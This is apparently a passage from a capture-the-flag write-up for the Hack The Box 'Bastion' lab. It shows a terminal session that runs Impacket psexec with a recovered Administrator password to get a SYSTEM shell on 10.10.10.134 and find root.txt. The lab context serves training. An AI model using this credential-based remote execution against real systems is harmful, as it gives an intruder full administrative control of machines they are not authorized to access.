 /home/winsad/Desktop/HTB/Machines/Bastion/content/mRemoteNG-Decrypt 1 ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator:thXLHM96BeKL0ER2@10.
10.10.134
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file ovTUAbLE.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service DpUI on 10.10.10.134.....
[*] Starting service DpUI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cC:\Windows>d ..
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 0CB3-C487
 Directory of C:\Users\Administrator\Desktop
23-02-2019  10:40    <DIR>          .
23-02-2019  10:40    <DIR>          ..
23-02-2019  10:07                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  11.231.731.712 bytes free
C:\Users\Administrator\Desktop>